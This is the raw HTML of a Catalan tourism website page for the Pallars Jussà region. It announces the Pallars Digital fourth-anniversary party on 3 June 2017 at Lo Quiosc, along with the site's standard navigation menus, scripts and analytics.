

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pallarsjussa.net/ca/activitats/festa-del-quart-aniversari-de-pallars-digital
body_size: 7298
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ca" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ca" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ca" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ca" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.pallarsjussa.net/sites/default/files/ico3-03.png" type="image/png" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.pallarsjussa.net/ca/activitats/festa-del-quart-aniversari-de-pallars-digital" />
<link rel="shortlink" href="https://www.pallarsjussa.net/ca/node/5178" />
  <title>Festa del quart aniversari de Pallars Digital | Pallars Jussà</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://www.pallarsjussa.net/modules/system/system.base.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.messages.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.theme.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_api/date.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/field/theme/field.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/node/node.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/search/search.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/user/user.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/youtube/css/youtube.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/views/css/views.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/ctools/css/ctools.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/lightbox2/css/lightbox.css?sze4lf");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<style>
@import url("https://www.pallarsjussa.net/modules/locale/locale.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/normalize.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/wireframes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/tabs.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/blocks.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/navigation.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/views-styles.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/comments.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/forms.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/fields.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/print.css?sze4lf");
</style>
  <script src="https://www.pallarsjussa.net/misc/jquery.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pallarsjussa.net/misc/drupal.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/default/files/languages/ca_3RzwmA6IqzACOrynNaT4SfNiQf3B0cX69RibRkERN7I.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/lightbox2/js/lightbox.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-4851408-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ca\/","ajaxPageState":{"theme":"pallars","theme_token":"VTIUMgI31x1XmddSFbzafqo-Chh6w8I0dypJkjflmwU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ca_3RzwmA6IqzACOrynNaT4SfNiQf3B0cX69RibRkERN7I.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/pallars\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"0":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"sites\/all\/themes\/pallars\/system.menus.css":1,"sites\/all\/themes\/pallars\/css\/normalize.css":1,"sites\/all\/themes\/pallars\/css\/wireframes.css":1,"sites\/all\/themes\/pallars\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/pallars\/css\/page-backgrounds.css":1,"sites\/all\/themes\/pallars\/css\/tabs.css":1,"sites\/all\/themes\/pallars\/css\/pages.css":1,"sites\/all\/themes\/pallars\/css\/blocks.css":1,"sites\/all\/themes\/pallars\/css\/navigation.css":1,"sites\/all\/themes\/pallars\/css\/views-styles.css":1,"sites\/all\/themes\/pallars\/css\/nodes.css":1,"sites\/all\/themes\/pallars\/css\/comments.css":1,"sites\/all\/themes\/pallars\/css\/forms.css":1,"sites\/all\/themes\/pallars\/css\/fields.css":1,"sites\/all\/themes\/pallars\/css\/print.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"scroll_to_top":{"label":"Back to top"},"getsocial_share_buttons":{"getSocialUrlApi":"\/\/api.at.getsocial.io","getSocialIndentifier":"not_set"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":["#block-menu-block-1"],"media_size":"768","media_unit":"px","absolute":"1","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ca\/activitats\/festa-del-quart-aniversari-de-pallars-digital":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5178 node-type-activitat i18n-ca section-activitats" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/ca" title="Inici" rel="home" id="logo"><img src="https://www.pallarsjussa.net/sites/default/files/logo.jpg" alt="" /></a>
    
    
    
      <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/ca/activitats/festa-del-quart-aniversari-de-pallars-digital" class="language-link active" xml:lang="ca">Català</a></li>
<li class="es"><a href="/es/activitats/festa-del-quart-aniversari-de-pallars-digital" class="language-link" xml:lang="es">Español</a></li>
<li class="en"><a href="/en/activitats/festa-del-quart-aniversari-de-pallars-digital" class="language-link" xml:lang="en">English</a></li>
<li class="fr last"><a href="/fr/activitats/festa-del-quart-aniversari-de-pallars-digital" class="language-link" xml:lang="fr">Français</a></li>
</ul>
</div><!-- /.block -->
<div id="block-menu-block-3" class="block block-menu-block last even" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-header-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-433"><a href="/ca/contacte" class="menu__link">Contacte</a></li>
<li class="menu__item is-leaf leaf menu-mlid-434"><a href="/ca/com-arribar" class="menu__link">Com arribar-hi</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1596"><a href="http://www.pallarsjussa.net/ca/node/474" class="menu__link">Avís legal</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </header>
  
  <div id="navigation">

        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-421"><a href="/ca" class="menu__link yellow">Inici</a></li>
<li class="menu__item is-expanded expanded menu-mlid-425"><a href="/ca/la-comarca" class="menu__link purple">La Comarca</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-470"><a href="/ca/la-comarca/abella-de-la-conca" class="menu__link">Abella de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-481"><a href="/ca/la-comarca/castell-del-mur" class="menu__link">Castell del Mur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-482"><a href="/ca/la-comarca/conca-de-dalt" class="menu__link">Conca de Dalt</a></li>
<li class="menu__item is-leaf leaf menu-mlid-483"><a href="/ca/la-comarca/gavet-de-la-conca" class="menu__link">Gavet de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-484"><a href="/ca/la-comarca/isona-i-conca-della" class="menu__link">Isona i Conca Dellà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-486"><a href="/ca/la-comarca/llimiana" class="menu__link">Llimiana</a></li>
<li class="menu__item is-leaf leaf menu-mlid-487"><a href="/ca/la-comarca/pobla-de-segur" class="menu__link">Pobla de Segur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-488"><a href="/ca/la-comarca/salas-de-pallars" class="menu__link">Salàs de Pallars</a></li>
<li class="menu__item is-leaf leaf menu-mlid-489"><a href="/ca/la-comarca/sant-esteve-de-la-sarga" class="menu__link">Sant Esteve de la Sarga</a></li>
<li class="menu__item is-leaf leaf menu-mlid-490"><a href="/ca/la-comarca/sarroca-de-bellera" class="menu__link">Sarroca de Bellera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-491"><a href="/ca/la-comarca/senterada" class="menu__link">Senterada</a></li>
<li class="menu__item is-leaf leaf menu-mlid-492"><a href="/ca/la-comarca/talarn" class="menu__link">Talarn</a></li>
<li class="menu__item is-leaf leaf menu-mlid-493"><a href="/ca/la-comarca/torre-de-capdella" class="menu__link">Torre de Capdella</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-494"><a href="/ca/la-comarca/tremp" class="menu__link">Tremp</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-426"><a href="/ca/viu-la-natura" class="menu__link green">Viu la natura</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-605"><a href="/ca/viu-la-natura/espais-naturals" class="menu__link">Espais naturals</a></li>
<li class="menu__item is-leaf leaf menu-mlid-606"><a href="/ca/viu-la-natura/fauna" class="menu__link">Fauna</a></li>
<li class="menu__item is-leaf leaf menu-mlid-611"><a href="/ca/viu-la-natura/terra-de-dinosaures" class="menu__link">Terra de dinosaures</a></li>
<li class="menu__item is-leaf leaf menu-mlid-607"><a href="/ca/viu-la-natura/geoparc-mundial-unesco-origens" class="menu__link">Geoparc Mundial UNESCO Orígens</a></li>
<li class="menu__item is-leaf leaf menu-mlid-609"><a href="/ca/viu-la-natura/embassaments-i-llacs" class="menu__link">Embassaments i llacs</a></li>
<li class="menu__item is-leaf leaf menu-mlid-608"><a href="/ca/viu-la-natura/reserva-starlight-parc-astronomic-del-montsec" class="menu__link">Reserva Starlight - Parc Astronòmic del Montsec</a></li>
<li class="menu__item is-leaf leaf menu-mlid-610"><a href="/ca/viu-la-natura/tren-dels-llacs" class="menu__link">Tren dels Llacs</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1542"><a href="/ca/viu-la-natura/teleferic-de-la-vall-fosca" class="menu__link">Telefèric de la Vall Fosca</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1543"><a href="/ca/viu-la-natura/miradors-naturals" class="menu__link">Miradors naturals</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-427"><a href="/ca/patrimoni-cultural" class="menu__link red">Patrimoni Cultural</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-719"><a href="/ca/patrimoni-cultural/castells-de-frontera" class="menu__link">Castells de frontera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-720"><a href="/ca/patrimoni-cultural/espais-museistics" class="menu__link">Espais museístics</a></li>
<li class="menu__item is-parent is-leaf leaf has-children menu-mlid-721"><a href="/ca/patrimoni-cultural/espais-de-memoria" class="menu__link">Espais de memòria</a></li>
<li class="menu__item is-leaf leaf menu-mlid-722"><a href="/ca/patrimoni-cultural/aigua-i-energia" class="menu__link">Aigua i energia</a></li>
<li class="menu__item is-leaf leaf menu-mlid-723"><a href="/ca/patrimoni-cultural/esglesies-romaniques" class="menu__link">Esglésies romàniques</a></li>
<li class="menu__item is-leaf leaf menu-mlid-724"><a href="/ca/patrimoni-cultural/edificis-singulars" class="menu__link">Edificis singulars</a></li>
<li class="menu__item is-leaf leaf menu-mlid-725"><a href="/ca/patrimoni-cultural/pobles-singulars" class="menu__link">Pobles amb encant</a></li>
<li class="menu__item is-leaf leaf menu-mlid-726"><a href="/ca/patrimoni-cultural/patrimoni-arqueologic" class="menu__link">Patrimoni arqueològic</a></li>
<li class="menu__item is-leaf leaf menu-mlid-727"><a href="/ca/patrimoni-cultural/festes-fires-i-tradicions" class="menu__link">Festes, fires i tradicions</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-728"><a href="/ca/patrimoni-cultural/artesania-de-la-comarca" class="menu__link">Artesania de la comarca</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-428"><a href="/ca/que-fer" class="menu__link blue">Què fer</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-729"><a href="/ca/senderisme" class="menu__link">Senderisme</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1276"><a href="/ca/que-fer/vine-al-pallars-viu-el-jussa" class="menu__link">Vine al Pallars, viu el Jussà</a></li>
<li class="menu__item is-parent is-leaf leaf has-children menu-mlid-730"><a href="/ca/que-fer/ecoturisme" class="menu__link">Ecoturisme</a></li>
<li class="menu__item is-leaf leaf menu-mlid-731"><a href="/ca/que-fer/btt" class="menu__link">BTT</a></li>
<li class="menu__item is-leaf leaf menu-mlid-732"><a href="/ca/que-fer/aventura-laigua" class="menu__link">Aventura a l&#039;aigua</a></li>
<li class="menu__item is-leaf leaf menu-mlid-733"><a href="/ca/que-fer/aventura-en-vertical" class="menu__link">Aventura en vertical</a></li>
<li class="menu__item is-leaf leaf menu-mlid-734"><a href="/ca/que-fer/passejades-cavall" class="menu__link">Passejades a cavall</a></li>
<li class="menu__item is-leaf leaf menu-mlid-735"><a href="/ca/que-fer/empreses-dactivitats" class="menu__link">Empreses d&#039;activitats</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2178"><a href="https://www.pallarsjussa.net/descobreix-el-jussa/" class="menu__link">Descobreix el Jussà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1544"><a href="/ca/que-fer/moturisme" class="menu__link">Moturisme</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2183"><a href="https://pallarsjussa.net/neu/" class="menu__link">Àrea d&#039;esquí i raquetes de neu</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-429"><a href="/ca/allotjaments" class="menu__link pink">Allotjaments</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2181"><a href="https://www.pallarsjussa.net/ca/allotjaments" class="menu__link">Allotjaments</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2180"><a href="https://www.pallarsjussa.net/descobreix-el-jussa/" class="menu__link">Descobreix el Jussà</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-430"><a href="/ca/gastronomia" class="menu__link orange">Gastronomia</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-736"><a href="/ca/gastronomia/productes-gastronomics" class="menu__link">Productes gastronòmics</a></li>
<li class="menu__item is-parent is-leaf leaf has-children menu-mlid-737"><a href="/ca/gastronomia/productors" class="menu__link">Productors</a></li>
<li class="menu__item is-leaf leaf menu-mlid-738"><a href="/ca/gastronomia/vins-i-enoturisme" class="menu__link">Vins i enoturisme</a></li>
<li class="menu__item is-leaf leaf menu-mlid-739"><a href="/ca/gastronomia/restaurants" class="menu__link">Restaurants</a></li>
<li class="menu__item is-leaf leaf menu-mlid-740"><a href="/ca/gastronomia/jornades-gastronomiques" class="menu__link">Jornades gastronòmiques</a></li>
<li class="menu__item is-leaf leaf menu-mlid-741"><a href="/ca/gastronomia/receptes" class="menu__link">Receptes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1389"><a href="/ca/gastronomia/aliments-del-territori-i-tu-al-teu-mobil" class="menu__link">&quot;Aliments del Territori i tu&quot; al teu mòbil</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1563"><a href="/ca/gastronomia/al-teu-gust" class="menu__link">Al teu gust</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-431"><a href="/ca/informacio" class="menu__link green2">Informació</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-742"><a href="/ca/informacio/oficines-de-turisme" class="menu__link">Oficines de turisme</a></li>
<li class="menu__item is-leaf leaf menu-mlid-743"><a href="/ca/informacio/telefons-locals-dinteres" class="menu__link">Dades d&#039;interès</a></li>
<li class="menu__item is-leaf leaf menu-mlid-744"><a href="/ca/informacio/transport-public" class="menu__link">Transport públic</a></li>
<li class="menu__item is-leaf leaf menu-mlid-745"><a href="/ca/informacio/descarregues-triptics" class="menu__link">Descàrregues Tríptics</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1548"><a href="https://pallarsjussa.info/Pdfs/horaris-equipaments.pdf" class="menu__link">Horaris equipaments turístics</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1577"><a href="/ca/informacio/videoteca" class="menu__link">Videoteca</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2172"><a href="/ca/identitat-visual" class="menu__link">Identitat visual</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-2174"><a href="https://www.pallarsjussa.info" class="menu__link">Blog</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2182"><a href="/ca/Documental-sobre-l%E2%80%99Oli-de-la-Vall-de-Barcedana" class="menu__link">Documental-sobre-l’Oli-de-la-Vall-de-Barcedana</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </div><!-- /#navigation -->

  <div id="main">

    <div id="content" class="column" role="main">
            <h2 class="element-invisible">Esteu aquí</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/ca">Inici</a></span></div>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Festa del quart aniversari de Pallars Digital</h1>
                                          




<article class="node-5178 node node-activitat node-promoted view-mode-full clearfix" about="/ca/activitats/festa-del-quart-aniversari-de-pallars-digital" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Festa del quart aniversari de Pallars Digital" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Activitats</h1><h2 class='subtitle'>Festa del quart aniversari de Pallars Digital</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://www.pallarsjussa.net/sites/default/files/styles/lightbox_big/public/cartell_festapallarsdigital.jpg?itok=fLrPghqN" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://www.pallarsjussa.net/sites/default/files/styles/noticia/public/cartell_festapallarsdigital.jpg?itok=t3sGSYca" width="212" height="300" alt="" /></a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-data field-type-datetime field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-06-03T19:30:00+02:00">dissabte, 3 juny, 2017 - 19:30</span></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-lloc field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ca/lloc/lo-quiosc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lo Quiosc</a></div>
      </div>
</div>

  
  
</article><!-- /.node -->
<!-- block__no_wrapper -->
<!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
  
    
  
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form action="/ca/activitats/festa-del-quart-aniversari-de-pallars-digital" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Introduïu els termes que voleu cercar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HNl-E1u0AOvgnZ8pm6luoLTullM9NJ63nquUCBfyWts" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-81" class="block block-block even">

      
